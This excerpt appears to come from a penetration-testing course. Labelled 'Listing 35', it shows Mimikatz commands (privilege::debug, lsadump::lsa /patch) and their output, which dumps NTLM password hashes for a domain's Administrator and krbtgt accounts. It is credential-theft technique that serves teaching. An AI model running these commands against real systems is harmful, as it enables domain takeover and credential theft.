 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : CORP / S-1-5-21-1987370270-658905905-1781884369
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 2892d26cdf84d7a70e2eb3b9f05c425e
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 1693c6cefafffc7af11ef34d1c788f47
...
Listing 35 - Dumping the krbtgt password hash using Mimikatz